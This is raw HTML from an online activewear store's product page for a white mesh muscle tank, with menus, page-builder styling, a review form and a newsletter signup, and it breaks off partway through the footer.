href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i class="fa fa-angle-right"></i>Dresses and Jumpsuits</a></li><li class="mega" id="menu103"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" class="mega"><i class="fa fa-angle-right"></i>Jackets and Coats</a></li><li class="mega" id="menu104"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" class="mega"><i class="fa fa-angle-right"></i>Shoes</a></li><li class="mega" id="menu99"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" class="mega"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega last" id="menu100"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" class="mega last"><i class="fa fa-angle-right"></i>Tops</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 50%;"><ul class="level1" ><li class="mega first group" id="menu106"><style>#html-body [data-pb-style=RW38YAX]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DMEEPPN]{text-align:center;border-style:none}#html-body [data-pb-style=AM3GIVC],#html-body [data-pb-style=FO7MQF3]{max-width:100%;height:auto}#html-body [data-pb-style=NUGUKE4]{text-align:center}#html-body [data-pb-style=CLSN7FS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=JXWMQOO]{text-align:center;border-style:none}#html-body [data-pb-style=QXFNK7K],#html-body [data-pb-style=YOLS2KY]{max-width:100%;height:auto}#html-body [data-pb-style=JDYGNUV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=LILJJP5]{text-align:center;border-style:none}#html-body [data-pb-style=C7DTOQL],#html-body [data-pb-style=GGF6K0I]{max-width:100%;height:auto}#html-body [data-pb-style=B99ROR5]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DMEEPPN],#html-body [data-pb-style=JXWMQOO],#html-body [data-pb-style=LILJJP5]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RW38YAX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DMEEPPN"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="desktop_image" data-pb-style="AM3GIVC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra.png" alt="" title="" data-element="mobile_image" data-pb-style="FO7MQF3"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NUGUKE4">SPORTS BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CLSN7FS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JXWMQOO"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="desktop_image" data-pb-style="QXFNK7K"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/bottoms.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/bottoms.png" alt="" title="" data-element="mobile_image" data-pb-style="YOLS2KY"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">BOTTOMS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JDYGNUV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LILJJP5"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GGF6K0I"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tops.png" alt="" title="" data-element="mobile_image" data-pb-style="C7DTOQL"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B99ROR5">TOPS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_118 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu49"><a href="https://www.bflyactivewear.com/accessories" class="mega has-child dynamic-width style-2"><span class="menu-title">Accessories</span></a><div class="child-content cols2"><div id="child-content-49" class="child-content-inner" style="width: 60%;"><div class="mega-col column1 first" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu116"><ul class="level2" ><li class="mega first" id="menu107"><a href="https://www.bflyactivewear.com/accessories/bags" class="mega first">Bags</a></li><li class="mega" id="menu108"><a href="https://www.bflyactivewear.com/accessories/eyewear" class="mega">Eyewear</a></li><li class="mega" id="menu109"><a href="https://www.bflyactivewear.com/accessories/towels" class="mega">Towels</a></li><li class="mega last" id="menu110"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" class="mega last">Yoga Mats</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 30%;"><ul class="level1" ><li class="mega first group" id="menu112"><ul class="level2" ><li class="mega first" id="menu117"><a href="https://www.bflyactivewear.com/accessories/footwear" class="mega first">Footwear</a></li><li class="mega" id="menu113"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" class="mega">Men's Footwear</a></li><li class="mega" id="menu114"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" class="mega">Women's Footwear</a></li><li class="mega last" id="menu115"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" class="mega last">Seavees</a></li></ul></li></ul></div></div></div></li><li class="mega last" id="menu50"><a href="#" class="mega last">Gift Card</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.bflyactivewear.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.bflyactivewear.com/designers/925fit" ><span>925Fit</span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.bflyactivewear.com/designers/electric-yoga" ><span>Electric Yoga</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.bflyactivewear.com/designers/glyder" ><span>Glyder</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.bflyactivewear.com/designers/koral" ><span>Koral</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.bflyactivewear.com/designers/l-space" ><span>L Space</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.bflyactivewear.com/designers/michi" ><span>MICHI</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.bflyactivewear.com/designers/nux" ><span>NUX</span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.bflyactivewear.com/designers/prana" ><span>prAna</span></a></li><li class="level1 nav-1-9 category-item last"><a href="https://www.bflyactivewear.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.bflyactivewear.com/new" class="level-top" ><span>New Arrivals</span></a></li><li class="level0 nav-3 category-item level-top parent"><a href="https://www.bflyactivewear.com/tops" class="level-top" ><span>Tops</span></a><ul class="level0 submenu"><li class="level1 nav-3-1 category-item first parent"><a href="https://www.bflyactivewear.com/tops/tops" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-3-1-1 category-item first"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-3-1-2 category-item"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" ><span>Bodysuits</span></a></li><li class="level2 nav-3-1-3 category-item"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" ><span>Tank Tops</span></a></li><li class="level2 nav-3-1-4 category-item"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" ><span>Crop Tops</span></a></li><li class="level2 nav-3-1-5 category-item"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" ><span>Short Sleeve Tops</span></a></li><li class="level2 nav-3-1-6 category-item"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" ><span>Long Sleeve Tops</span></a></li><li class="level2 nav-3-1-7 category-item"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" ><span>Sweaters</span></a></li><li class="level2 nav-3-1-8 category-item last"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" ><span>Sweatshirts</span></a></li></ul></li><li class="level1 nav-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/tops/jackets-coats" ><span>Jackets &amp; Coats</span></a><ul class="level1 submenu"><li class="level2 nav-3-2-1 category-item first"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" ><span>Jackets</span></a></li><li class="level2 nav-3-2-2 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" ><span>Vests</span></a></li><li class="level2 nav-3-2-3 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" ><span>Leather</span></a></li><li class="level2 nav-3-2-4 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" ><span>Coats</span></a></li><li class="level2 nav-3-2-5 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" ><span>Down &amp; Puffers</span></a></li><li class="level2 nav-3-2-6 category-item"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" ><span>Performance</span></a></li><li class="level2 nav-3-2-7 category-item last"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" ><span>Denim</span></a></li></ul></li></ul></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.bflyactivewear.com/bottoms" class="level-top" ><span>Bottoms</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first"><a href="https://www.bflyactivewear.com/bottoms/leggings" ><span>Leggings</span></a></li><li class="level1 nav-4-2 category-item"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" ><span>7/8 Length Leggings</span></a></li><li class="level1 nav-4-3 category-item"><a href="https://www.bflyactivewear.com/bottoms/capris" ><span>Capris</span></a></li><li class="level1 nav-4-4 category-item"><a href="https://www.bflyactivewear.com/bottoms/pants" ><span>Pants</span></a></li><li class="level1 nav-4-5 category-item"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" ><span>Sweatpants</span></a></li><li class="level1 nav-4-6 category-item"><a href="https://www.bflyactivewear.com/bottoms/shorts" ><span>Shorts</span></a></li><li class="level1 nav-4-7 category-item"><a href="https://www.bflyactivewear.com/bottoms/skirts" ><span>Skirts</span></a></li><li class="level1 nav-4-8 category-item"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" ><span>Black Leggings</span></a></li><li class="level1 nav-4-9 category-item"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" ><span>Animal Prints</span></a></li><li class="level1 nav-4-10 category-item"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" ><span>New Neutrals</span></a></li><li class="level1 nav-4-11 category-item last"><a href="https://www.bflyactivewear.com/bottoms/ribbed" ><span>Ribbed</span></a></li></ul></li><li class="level0 nav-5 category-item level-top"><a href="https://www.bflyactivewear.com/loungewear" class="level-top" ><span>Loungewear</span></a></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.bflyactivewear.com/activity" class="level-top" ><span>Activity</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first"><a href="https://www.bflyactivewear.com/activity/cross-fit" ><span>Cross Fit</span></a></li><li class="level1 nav-6-2 category-item"><a href="https://www.bflyactivewear.com/activity/cycling" ><span>Cycling</span></a></li><li class="level1 nav-6-3 category-item"><a href="https://www.bflyactivewear.com/activity/running" ><span>Running</span></a></li><li class="level1 nav-6-4 category-item"><a href="https://www.bflyactivewear.com/activity/yoga" ><span>Yoga</span></a></li><li class="level1 nav-6-5 category-item last"><a href="https://www.bflyactivewear.com/activity/workout" ><span>Workout</span></a></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.bflyactivewear.com/sale" class="level-top" ><span>Sale</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first last parent"><a href="https://www.bflyactivewear.com/sale/shop-by-category" ><span>Shop by Category</span></a><ul class="level1 submenu"><li class="level2 nav-7-1-1 category-item first"><a href="https://www.bflyactivewear.com/sale/shop-by-category/sports-bras" ><span>Sports Bras</span></a></li><li class="level2 nav-7-1-2 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/tops" ><span>Tops</span></a></li><li class="level2 nav-7-1-3 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" ><span>Bottoms</span></a></li><li class="level2 nav-7-1-4 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" ><span>Dresses and Jumpsuits</span></a></li><li class="level2 nav-7-1-5 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/jackets-and-coats" ><span>Jackets and Coats</span></a></li><li class="level2 nav-7-1-6 category-item"><a href="https://www.bflyactivewear.com/sale/shop-by-category/shoes" ><span>Shoes</span></a></li><li class="level2 nav-7-1-7 category-item last"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" ><span>Accessories</span></a></li></ul></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.bflyactivewear.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-8-2 category-item"><a href="https://www.bflyactivewear.com/accessories/eyewear" ><span>Eyewear</span></a></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.bflyactivewear.com/accessories/footwear" ><span>Footwear</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first"><a href="https://www.bflyactivewear.com/accessories/footwear/men-s-footwear" ><span>Men&#039;s Footwear</span></a></li><li class="level2 nav-8-3-2 category-item last parent"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear" ><span>Women&#039;s Footwear</span></a><ul class="level2 submenu"><li class="level3 nav-8-3-2-1 category-item first last"><a href="https://www.bflyactivewear.com/accessories/footwear/women-s-footwear/seavees" ><span>Seavees</span></a></li></ul></li></ul></li><li class="level1 nav-8-4 category-item"><a href="https://www.bflyactivewear.com/accessories/towels" ><span>Towels</span></a></li><li class="level1 nav-8-5 category-item last"><a href="https://www.bflyactivewear.com/accessories/yoga-mats" ><span>Yoga Mats</span></a></li></ul></li><li class="level0 nav-9 last level-top"><a href="https://www.bflyactivewear.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/catalog/product/cache/613758f2002736f667d14c32bd191502/o/l/olympia-activewear-2014-roman-muscle-tank-white.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > Olympia Activewear White Roman Muscle Tank </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.bflyactivewear.com/olympia-activewear-white-roman-muscle-tank#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock unavailable" title="Availability"> <span>Out of stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >Roman Muscle Tank White</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Mesh tank top offering trendy style, fit and function.</p><ul><li>100% cotton offers great comfort</li><li>Mesh side panels for added ventilation and style</li><li>Perfect for intense workouts, or a busy day on-the-go</li></ul></div></div><div class="product-add-form" > <form data-product-sku="Roman Muscle Tank White" data-amtheme-js="form" action="https://www.bflyactivewear.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL29seW1waWEtYWN0aXZld2Vhci13aGl0ZS1yb21hbi1tdXNjbGUtdGFuaw~~/product/9517/" method="post" id="product_addtocart_form" class="amtheme-form-cart" > <input type="hidden" name="product" value="9517" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="9517" /> <input name="form_key" type="hidden" value="kAXyMTw8uuuDhlw2" /> <div class="amtheme-add-form-bottom -under"> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="9517" data-price-box="product-id-9517"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9517" data-price-amount="66" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$66.00</span></span> </span></div></div> <div class="product-options-bottom"> </div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.bflyactivewear.com\/wishlist\/index\/add\/","data":{"product":9517,"uenc":"aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL29seW1waWEtYWN0aXZld2Vhci13aGl0ZS1yb21hbi1tdXNjbGUtdGFuaw~~"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="https://www.bflyactivewear.com/sendfriend/product/send/id/9517/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="kAXyMTw8uuuDhlw2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.bflyactivewear.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F9517\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the Olympia Activewear White Roman Muscle Tank </span> </div> <div class="block-content"> <form action="https://www.bflyactivewear.com/review/product/post/id/9517/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="kAXyMTw8uuuDhlw2" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: Olympia Activewear White Roman Muscle Tank </legend> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.bflyactivewear.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22320%22%20height%3D%22115%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="lazyload logo-image" width="320" height="115" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 